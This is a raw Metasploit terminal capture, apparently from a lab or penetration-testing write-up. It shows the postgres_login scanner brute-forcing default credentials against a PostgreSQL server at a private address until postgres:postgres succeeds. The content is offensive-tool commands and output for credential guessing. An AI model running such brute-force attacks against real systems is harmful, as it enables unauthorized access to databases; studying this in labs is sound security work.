 msf6 auxiliary(scanner/postgres/postgres_login) > set DATABASE template1
DATABASE ⇒ template1
msf6 auxiliary(scanner/postgres/postgres_login) > run
[!] No active DB -- Credential data will not be saved!
[-] 192.168.11.112:5432 - LOGIN FAILED: root:@template1 (Incorrect: Invalid username or password)
[-] 192.168.11.112:5432 - LOGIN FAILED: root:@template1 (Incorrect: Invalid username or password)
[-] 192.168.11.112:5432 - LOGIN FAILED: root:tiger@template1 (Incorrect: Invalid username or password)
[-] 192.168.11.112:5432 - LOGIN FAILED: root:postgres@template1 (Incorrect: Invalid username or password)
[-] 192.168.11.112:5432 - LOGIN FAILED: root:password@template1 (Incorrect: Invalid username or password)
[-] 192.168.11.112:5432 - LOGIN FAILED: root:admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.11.112:5432 - LOGIN FAILED: :@template1 (Incorrect: Invalid username or password)
[-] 192.168.11.112:5432 - LOGIN FAILED: :@template1 (Incorrect: Invalid username or password)
[-] 192.168.11.112:5432 - LOGIN FAILED: :tiger@template1 (Incorrect: Invalid username or password)
[-] 192.168.11.112:5432 - LOGIN FAILED: :postgres@template1 (Incorrect: Invalid username or password)
[-] 192.168.11.112:5432 - LOGIN FAILED: :password@template1 (Incorrect: Invalid username or password)
[-] 192.168.11.112:5432 - LOGIN FAILED: :admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.11.112:5432 - LOGIN FAILED: postgres:@template1 (Incorrect: Invalid username or password)
[-] 192.168.11.112:5432 - LOGIN FAILED: postgres:@template1 (Incorrect: Invalid username or password)
[-] 192.168.11.112:5432 - LOGIN FAILED: postgres:tiger@template1 (Incorrect: Invalid username or password)
[+] 192.168.11.112:5432 - Login Successful: postgres:postgres@template1
[*] Scanned 1 of 1 hosts (100% complete)
[*] Bruteforce completed, 1 credential was successful.
[*] You can open a Postgres session with these credentials and CreateSession set to true
[*] Auxiliary module execution completed